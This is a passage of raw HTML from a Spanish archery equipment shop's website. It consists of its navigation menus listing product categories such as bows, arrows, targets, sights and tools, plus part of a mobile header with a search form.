    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/75-dianas-de-papel">Dianas de Papel</a>
    <ul class=""><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/153-dianas-de-tiro-">Dianas de Tiro</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/151-dianas-de-campo">Dianas de Campo</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/152-dianas-de-animales">Dianas de Animales</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/202-dianas-de-ifaa">Dianas de IFAA</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/77-dianas-3-d">Dianas 3-D</a>
    <ul class=""><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/212-grupo-1">Grupo 1</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/213-grupo-2">Grupo 2</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/214-grupo-3">Grupo 3</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/215-grupo-4">Grupo 4</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/78-parapetos">Parapetos</a>
    <ul class=""><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/219-tiras-foam">Tiras Foam</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/81-redes-protectoras">Redes Protectoras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/216-soporte-parapetos">Soporte Parapetos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/80-accesorios-parapetos">Accesorios Parapetos</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/23-despiece-y-tornilleria">Despiece y Tornillería</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/132-arandelas">Arandelas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/131-tornillos">Tornillos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/133-prisioneros-y-esparragos">Prisioneros y Espárragos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/134-tuercas">Tuercas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/136-despiece-de-arcos">Despiece de Arcos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/225-despiece-dactileras">Despiece Dactileras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/137-despiece-disparadores">Despiece Disparadores</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/135-despiece-de-visores">Despiece de Visores</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/138-despiece-otros-articulos">Despiece Otros Artículos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/224-despiece-reposaflechas">Despiece Reposaflechas</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/17-estabilizadores">Estabilizadores</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/83-estabilizaciones-completas">Estabilizaciones Completas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/85-estabilizadores-caza">Estabilizadores Caza</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/84-estabilizadores-tiro">Estabilizadores Tiro</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/86-pesos">Pesos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/87-separadores-de-v">Separadores de &quot;V&quot;</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/195-soportes-laterales">Soportes Laterales</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/89-soportes-en-v">Soportes en &quot;V&quot;</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/88-torques">Torques</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/201-sujeciones-rapidas">Sujeciones rápidas</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/18-flechas-y-tubos">Flechas y Tubos</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/90-adap-protec-pines-de-culatin">Adap. Protec. Pines de Culatín</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/72-arrowraps-cresting">Arrowraps, Cresting</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/92-culatines">Culatines</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/97-dardos-ballesta">Dardos Ballesta</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/104-flechas-a-medida">Flechas a Medida</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/93-flechas-completas-standard">Flechas completas Standard</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/227-flechas-de-caza">Flechas de Caza</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/228-flechas-de-tiro">Flechas de Tiro</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/91-inserts-de-punta">Inserts de Punta</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/94-plumas">Plumas</a>
    <ul class=""><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/162-plumas-de-plastico">Plumas de Plástico</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/163-plumas-naturales">Plumas Naturales</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/96-puntas-de-caza">Puntas de Caza</a>
    <ul class=""><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/145-accesorios-p-de-caza">Accesorios P. de Caza</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/146-caza-menor">Caza Menor</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/164-mecanicas">Mecánicas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/165-fijas">Fijas</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/98-puntas-de-tiro">Puntas de Tiro</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/203-puntas-de-vastago">Puntas de Vástago</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/100-tubos-aluminio">Tubos Aluminio</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/102-tubos-aluminio-carbono">Tubos Aluminio-Carbono</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/101-tubos-carbono">Tubos Carbono</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/95-vastagos-de-madera">Vástagos de Madera</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/19-herramientas">Herramientas</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/118-aceites-y-lubricadores">Aceites y Lubricadores</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/105-alicates">Alicates</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/107-bastidores-de-cuerdas">Bastidores de Cuerdas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/116-cementos">Cementos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/119-cera-cuerdas">Cera Cuerdas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/108-comprobadores-y-medidores">Comprobadores y Medidores</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/115-conificadores">Conificadores</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/109-cortatubos">Cortatubos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/110-emplumadoras">Emplumadoras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/111-enderezadoras">Enderezadoras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/112-forradores-cuerdas">Forradores Cuerdas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/120-herramientas-varias">Herramientas Varias</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/117-llaves">Llaves</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/106-pesa-arcos">Pesa Arcos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/113-prensas">Prensas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/114-reglas">Reglas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/181-soportes-a-banco">Soportes a Banco</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/24-hilos-y-cuerdas">Hilos y Cuerdas</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/29-cuerdas">Cuerdas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/28-hilos-para-cuerdas">Hilos para Cuerdas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/46-otras-cuerdas">Otras Cuerdas</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/22-libros">Libros</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/25-pesca-con-arco">Pesca con Arco</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/199-carretes">Carretes</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/20-reposaflechas">Reposaflechas</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/122-para-poleas">Para Poleas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/121-para-recurvados">Para Recurvados</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/123-tradicionales">Tradicionales</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/220-treestands-y-puestos">Treestands y Puestos</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/73-blinds">Blinds</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/65-treestands">Treestands</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/221-peldanos">Peldaños</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/222-accesorios-puestos">Accesorios Puestos</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/21-visores">Visores</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/124-indices-sin-aumento">Indices sin Aumento</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/173-scopes">Scopes</a>
    <ul class=""><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/182-scopes">Scopes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/176-lentes-y-partes-scope">Lentes y Partes Scope</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/183-accesorios-scope">Accesorios Scope</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/128-visores-caza">Visores Caza</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/127-visores-poleas">Visores Poleas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/126-visores-recurvo">Visores Recurvo</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/26-varios">Varios</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/223-batalla-archery">Batalla Archery</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/196-cebaderos">Cebaderos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/139-documentacion">Documentación</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/140-pegatinas">Pegatinas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/226-servicios">Servicios</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </li>
                                                                                                </ul>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-3" class="cbp-hrmenu-tab cbp-hrmenu-tab-3 ">
	<a href="https://cerraarchery.com/142-productos-destacados" class="nav-link" >

								<span class="cbp-tab-title">
								Destacados</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-4" class="cbp-hrmenu-tab cbp-hrmenu-tab-4 ">
	<a href="https://cerraarchery.com/144-ofertas" class="nav-link" >

								<span class="cbp-tab-title">
								Ofertas</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-5" class="cbp-hrmenu-tab cbp-hrmenu-tab-5 ">
	<a href="https://cerraarchery.com/143-liquidaciones" class="nav-link" >

								<span class="cbp-tab-title">
								Liquidaciones</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-7" class="cbp-hrmenu-tab cbp-hrmenu-tab-7 ">
	<a href="https://cerraarchery.com/184-novedades" class="nav-link" >

								<span class="cbp-tab-title">
								Novedades</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-6" class="cbp-hrmenu-tab cbp-hrmenu-tab-6 ">
	<a href="/elblog" class="nav-link" >

								<span class="cbp-tab-title">
								Blog</span>
														</a>
													</li>
											</ul>
				</nav>
		</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

<div id="_desktop_iqitmegamenu-mobile">
	<ul id="iqitmegamenu-mobile">
		



	
	<li><a href="https://cerraarchery.com/">Inicio</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://cerraarchery.com/12-catalogo">Catálogo</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://cerraarchery.com/13-accesorios">Accesorios</a>
	<ul><li><a href="https://cerraarchery.com/47-armadores-de-arco">Armadores de Arco</a></li><li><a href="https://cerraarchery.com/49-antivibradores">Antivibradores</a></li><li><a href="https://cerraarchery.com/27-arrancaflechas">Arrancaflechas</a></li><li><a href="https://cerraarchery.com/30-botones-boca">Botones Boca</a></li><li><a href="https://cerraarchery.com/45-botones-de-presion">Botones de Presión</a></li><li><a href="https://cerraarchery.com/33-clickers">Clickers</a></li><li><a href="https://cerraarchery.com/34-correas-de-arco">Correas de Arco</a></li><li><a href="https://cerraarchery.com/32-correderas-gcables">Correderas G.Cables</a></li><li><a href="https://cerraarchery.com/44-empunaduras">Empuñaduras</a></li><li><a href="https://cerraarchery.com/71-entrenadores">Entrenadores</a></li><li><a href="https://cerraarchery.com/67-forros-adhesivos">Forros Adhesivos</a></li><li><a href="https://cerraarchery.com/186-frenos-de-cuerda">Frenos de Cuerda</a></li><li><a href="https://cerraarchery.com/38-nocks">Nocks</a></li><li><a href="https://cerraarchery.com/39-peeps">Peeps</a></li><li><a href="https://cerraarchery.com/209-pesos-barebow">Pesos Barebow</a></li><li><a href="https://cerraarchery.com/187-protectores-palas">Protectores Palas</a></li><li><a href="https://cerraarchery.com/41-silenciadores">Silenciadores</a></li><li><a href="https://cerraarchery.com/64-soportes-de-arco">Soportes de Arco</a></li><li><a href="https://cerraarchery.com/48-tacticos">Tacticos</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://cerraarchery.com/14-arcos">Arcos</a>
	<ul><li><a href="https://cerraarchery.com/58-infantiles">Infantiles</a></li><li><a href="https://cerraarchery.com/57-iniciacion">Iniciación</a></li><li><a href="https://cerraarchery.com/210-hibridos">Híbridos</a></li><li><a href="https://cerraarchery.com/55-longbows">Longbows</a></li><li><a href="https://cerraarchery.com/52-poleas-de-caza">Poleas de Caza</a></li><li><a href="https://cerraarchery.com/51-poleas-de-tiro">Poleas de Tiro</a></li><li><a href="https://cerraarchery.com/56-equipos">Equipos</a></li><li><a href="https://cerraarchery.com/53-recurvos-competicion">Recurvos Competición</a></li><li><a href="https://cerraarchery.com/59-recurvados-caza">Recurvados Caza</a></li><li><a href="https://cerraarchery.com/54-recurvados-tradicionales">Recurvados Tradicionales</a></li><li><a href="https://cerraarchery.com/172-arcos-de-asia">Arcos de Asia</a></li><li><a href="https://cerraarchery.com/185-arcos-de-actividades">Arcos de Actividades</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://cerraarchery.com/15-complementos">Complementos</a>
	<ul><li><a href="https://cerraarchery.com/35-brazaleras">Brazaleras</a></li><li><a href="https://cerraarchery.com/69-cajas-rigidas-y-maletas">Cajas Rígidas y Maletas</a></li><li><a href="https://cerraarchery.com/66-carcajs">Carcajs</a></li><li><a href="https://cerraarchery.com/70-complementos-varios">Complementos Varios</a></li><li><a href="https://cerraarchery.com/60-cremas-y-deshodorantes">Cremas y Deshodorantes</a></li><li><a href="https://cerraarchery.com/36-dactileras">Dactileras</a></li><li><a href="https://cerraarchery.com/37-dactileras-de-dediles">Dactileras de Dediles</a></li><li><a href="https://cerraarchery.com/43-disparadores">Disparadores</a></li><li><a href="https://cerraarchery.com/68-fundas">Fundas</a></li><li><a href="https://cerraarchery.com/63-gorras">Gorras</a></li><li><a href="https://cerraarchery.com/218-protectores-de-mano">Protectores de Mano</a></li><li><a href="https://cerraarchery.com/74-mochilas">Mochilas</a></li><li><a href="https://cerraarchery.com/40-protectores-pecho">Protectores Pecho</a></li><li><a href="https://cerraarchery.com/61-ropa-de-camuflaje">Ropa de Camuflaje</a></li><li><a href="https://cerraarchery.com/62-ropa-deportiva">Ropa Deportiva</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://cerraarchery.com/16-dianas">Dianas</a>
	<ul><li><a href="https://cerraarchery.com/75-dianas-de-papel">Dianas de Papel</a></li><li><a href="https://cerraarchery.com/77-dianas-3-d">Dianas 3-D</a></li><li><a href="https://cerraarchery.com/78-parapetos">Parapetos</a></li><li><a href="https://cerraarchery.com/81-redes-protectoras">Redes Protectoras</a></li><li><a href="https://cerraarchery.com/216-soporte-parapetos">Soporte Parapetos</a></li><li><a href="https://cerraarchery.com/80-accesorios-parapetos">Accesorios Parapetos</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://cerraarchery.com/23-despiece-y-tornilleria">Despiece y Tornillería</a>
	<ul><li><a href="https://cerraarchery.com/132-arandelas">Arandelas</a></li><li><a href="https://cerraarchery.com/131-tornillos">Tornillos</a></li><li><a href="https://cerraarchery.com/133-prisioneros-y-esparragos">Prisioneros y Espárragos</a></li><li><a href="https://cerraarchery.com/134-tuercas">Tuercas</a></li><li><a href="https://cerraarchery.com/136-despiece-de-arcos">Despiece de Arcos</a></li><li><a href="https://cerraarchery.com/225-despiece-dactileras">Despiece Dactileras</a></li><li><a href="https://cerraarchery.com/137-despiece-disparadores">Despiece Disparadores</a></li><li><a href="https://cerraarchery.com/135-despiece-de-visores">Despiece de Visores</a></li><li><a href="https://cerraarchery.com/138-despiece-otros-articulos">Despiece Otros Artículos</a></li><li><a href="https://cerraarchery.com/224-despiece-reposaflechas">Despiece Reposaflechas</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://cerraarchery.com/17-estabilizadores">Estabilizadores</a>
	<ul><li><a href="https://cerraarchery.com/83-estabilizaciones-completas">Estabilizaciones Completas</a></li><li><a href="https://cerraarchery.com/85-estabilizadores-caza">Estabilizadores Caza</a></li><li><a href="https://cerraarchery.com/84-estabilizadores-tiro">Estabilizadores Tiro</a></li><li><a href="https://cerraarchery.com/86-pesos">Pesos</a></li><li><a href="https://cerraarchery.com/87-separadores-de-v">Separadores de &quot;V&quot;</a></li><li><a href="https://cerraarchery.com/195-soportes-laterales">Soportes Laterales</a></li><li><a href="https://cerraarchery.com/89-soportes-en-v">Soportes en &quot;V&quot;</a></li><li><a href="https://cerraarchery.com/88-torques">Torques</a></li><li><a href="https://cerraarchery.com/201-sujeciones-rapidas">Sujeciones rápidas</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://cerraarchery.com/18-flechas-y-tubos">Flechas y Tubos</a>
	<ul><li><a href="https://cerraarchery.com/90-adap-protec-pines-de-culatin">Adap. Protec. Pines de Culatín</a></li><li><a href="https://cerraarchery.com/72-arrowraps-cresting">Arrowraps, Cresting</a></li><li><a href="https://cerraarchery.com/92-culatines">Culatines</a></li><li><a href="https://cerraarchery.com/97-dardos-ballesta">Dardos Ballesta</a></li><li><a href="https://cerraarchery.com/104-flechas-a-medida">Flechas a Medida</a></li><li><a href="https://cerraarchery.com/93-flechas-completas-standard">Flechas completas Standard</a></li><li><a href="https://cerraarchery.com/227-flechas-de-caza">Flechas de Caza</a></li><li><a href="https://cerraarchery.com/228-flechas-de-tiro">Flechas de Tiro</a></li><li><a href="https://cerraarchery.com/91-inserts-de-punta">Inserts de Punta</a></li><li><a href="https://cerraarchery.com/94-plumas">Plumas</a></li><li><a href="https://cerraarchery.com/96-puntas-de-caza">Puntas de Caza</a></li><li><a href="https://cerraarchery.com/98-puntas-de-tiro">Puntas de Tiro</a></li><li><a href="https://cerraarchery.com/203-puntas-de-vastago">Puntas de Vástago</a></li><li><a href="https://cerraarchery.com/100-tubos-aluminio">Tubos Aluminio</a></li><li><a href="https://cerraarchery.com/102-tubos-aluminio-carbono">Tubos Aluminio-Carbono</a></li><li><a href="https://cerraarchery.com/101-tubos-carbono">Tubos Carbono</a></li><li><a href="https://cerraarchery.com/95-vastagos-de-madera">Vástagos de Madera</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://cerraarchery.com/19-herramientas">Herramientas</a>
	<ul><li><a href="https://cerraarchery.com/118-aceites-y-lubricadores">Aceites y Lubricadores</a></li><li><a href="https://cerraarchery.com/105-alicates">Alicates</a></li><li><a href="https://cerraarchery.com/107-bastidores-de-cuerdas">Bastidores de Cuerdas</a></li><li><a href="https://cerraarchery.com/116-cementos">Cementos</a></li><li><a href="https://cerraarchery.com/119-cera-cuerdas">Cera Cuerdas</a></li><li><a href="https://cerraarchery.com/108-comprobadores-y-medidores">Comprobadores y Medidores</a></li><li><a href="https://cerraarchery.com/115-conificadores">Conificadores</a></li><li><a href="https://cerraarchery.com/109-cortatubos">Cortatubos</a></li><li><a href="https://cerraarchery.com/110-emplumadoras">Emplumadoras</a></li><li><a href="https://cerraarchery.com/111-enderezadoras">Enderezadoras</a></li><li><a href="https://cerraarchery.com/112-forradores-cuerdas">Forradores Cuerdas</a></li><li><a href="https://cerraarchery.com/120-herramientas-varias">Herramientas Varias</a></li><li><a href="https://cerraarchery.com/117-llaves">Llaves</a></li><li><a href="https://cerraarchery.com/106-pesa-arcos">Pesa Arcos</a></li><li><a href="https://cerraarchery.com/113-prensas">Prensas</a></li><li><a href="https://cerraarchery.com/114-reglas">Reglas</a></li><li><a href="https://cerraarchery.com/181-soportes-a-banco">Soportes a Banco</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://cerraarchery.com/24-hilos-y-cuerdas">Hilos y Cuerdas</a>
	<ul><li><a href="https://cerraarchery.com/29-cuerdas">Cuerdas</a></li><li><a href="https://cerraarchery.com/28-hilos-para-cuerdas">Hilos para Cuerdas</a></li><li><a href="https://cerraarchery.com/46-otras-cuerdas">Otras Cuerdas</a></li></ul></li><li><a href="https://cerraarchery.com/22-libros">Libros</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://cerraarchery.com/25-pesca-con-arco">Pesca con Arco</a>
	<ul><li><a href="https://cerraarchery.com/199-carretes">Carretes</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://cerraarchery.com/20-reposaflechas">Reposaflechas</a>
	<ul><li><a href="https://cerraarchery.com/122-para-poleas">Para Poleas</a></li><li><a href="https://cerraarchery.com/121-para-recurvados">Para Recurvados</a></li><li><a href="https://cerraarchery.com/123-tradicionales">Tradicionales</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://cerraarchery.com/220-treestands-y-puestos">Treestands y Puestos</a>
	<ul><li><a href="https://cerraarchery.com/73-blinds">Blinds</a></li><li><a href="https://cerraarchery.com/65-treestands">Treestands</a></li><li><a href="https://cerraarchery.com/221-peldanos">Peldaños</a></li><li><a href="https://cerraarchery.com/222-accesorios-puestos">Accesorios Puestos</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://cerraarchery.com/21-visores">Visores</a>
	<ul><li><a href="https://cerraarchery.com/124-indices-sin-aumento">Indices sin Aumento</a></li><li><a href="https://cerraarchery.com/173-scopes">Scopes</a></li><li><a href="https://cerraarchery.com/128-visores-caza">Visores Caza</a></li><li><a href="https://cerraarchery.com/127-visores-poleas">Visores Poleas</a></li><li><a href="https://cerraarchery.com/126-visores-recurvo">Visores Recurvo</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://cerraarchery.com/26-varios">Varios</a>
	<ul><li><a href="https://cerraarchery.com/223-batalla-archery">Batalla Archery</a></li><li><a href="https://cerraarchery.com/196-cebaderos">Cebaderos</a></li><li><a href="https://cerraarchery.com/139-documentacion">Documentación</a></li><li><a href="https://cerraarchery.com/140-pegatinas">Pegatinas</a></li><li><a href="https://cerraarchery.com/226-servicios">Servicios</a></li></ul></li></ul></li><li><a href="https://cerraarchery.com/142-productos-destacados">Productos Destacados</a></li><li><a href="https://cerraarchery.com/143-liquidaciones">Liquidaciones</a></li><li><a href="https://cerraarchery.com/144-ofertas">Ofertas</a></li><li><a href="https://cerraarchery.com/184-novedades">Novedades</a></li>
	</ul>
</div>
</div>


    </div>



    <div id="mobile-header" class="mobile-header-style-1">
                    <div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-dropdown">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="_mobile_iqitmegamenu-mobile" class="dropdown-menu-custom dropdown-menu"></div>
                </div>
                <div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Buscar</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        <form method="get" action="https://cerraarchery.com/busqueda">
                            <input type="hidden" name="controller" value="search">
                            <div class="input-group">
                                <input type="text" name="s" value=""
                                       placeholder="Buscar" data-all-text="Show all results" class="form-control form-search-control">
                                <button type="submit" class="search-btn">
                                    <i class="fa fa-search"></i>
                                </button>
                            </div>
                        </form>
                    </div>
                </div>
                <div class="col col-mobile-logo text-center">
                    <a href="https://cerraarchery.com/">
                        <img class="logo img-fluid"
